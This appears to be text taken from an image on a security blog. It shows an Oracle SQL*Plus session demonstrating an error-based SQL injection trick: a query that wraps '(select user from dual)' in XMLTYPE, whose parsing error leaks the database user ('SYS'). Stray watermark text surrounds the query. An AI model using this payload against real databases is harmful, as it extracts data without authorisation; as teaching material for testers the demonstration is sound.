 SQL> select upper(xmltype(chr(60)||chr(58)||(select user from dual)||chr(62))) from dual;
select upper(xmltype(chr(60)||chr(58)||(select user from dual)||chr(62))) from dual
*
ERROR at line 1:
ORA-31011: XML parsing failed
ORA-19202: Error occurred in XML processing
LPX-00110: Warning: invalid QName ":SYS" (not a Name)
Error at line 1
ORA-06512: at "SYS.XMLTYPE", line 310
ORA-06512: at line 1
G DUBAI 84919
initsec blog.gm7.org